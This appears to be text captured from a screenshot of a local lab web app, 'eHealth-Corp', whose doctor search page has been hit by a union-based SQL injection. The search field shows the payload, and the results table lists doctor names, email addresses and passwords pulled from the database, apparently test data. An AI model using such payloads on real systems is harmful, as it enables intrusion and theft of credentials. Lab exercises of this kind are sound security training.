 Doctors
localhost:8001/doctors
eHealth-Corp
Home Reserved Area Patient Area Doctors Feedback Services Contact Login
Seach for a doctor
1' AND 1=2 UNION SELECT name_, email, password_ Choose speciality Search
Name Email Specialty
Dr. Adrea Pierrepoint apierrepoint1u@arizona.edu hSuH5oz8n
Dr. Aila McGahern amcgahern2i@hugedomains.com zzv9QPTe2rSq
Dr. Aime McCormick amccormick1f@theglobeandmail.com uY0ZySn4LN
Dr. Alaric Nyssen anyssen2o@g.co 2baAx5O
Dr. Allison Peerless apeerless2a@hubpages.com 45NVtutOBWQ
Dr. Alon Vurley avurley1a@cbc.ca u5VA38edlvY
Dr. Aloysia Linstead alinstead1q@liveinternet.ru SkWwsgfQh
Dr. Angeline Jendas ajendas3@unesco.org x3jQkt12lon
Dr. Annalee Shipp ashipp1j@oaic.gov.au d8Vau9FtcCSJ
Dr. Bax Sollett bsollett2h@reverbnation.com HhDOzHAq
Dr. Boote Spencock bspencock15@vkontakte.ru 1YJ7hg
Dr. Bowie Benettolo bbenettolo14@bbb.org Q6tUaMd
Dr. Bren Ambrogioni bambrogioni2f@phpbb.com NBeYA8FThNJ
Dr. Brent Griffithe bgriffithed@live.com S88LUp7Bf
Dr. Callean Rycroft crycroft13@edublogs.org OM77IL
Dr. Cammy England cengland5@hostgator.com ANcwTp3t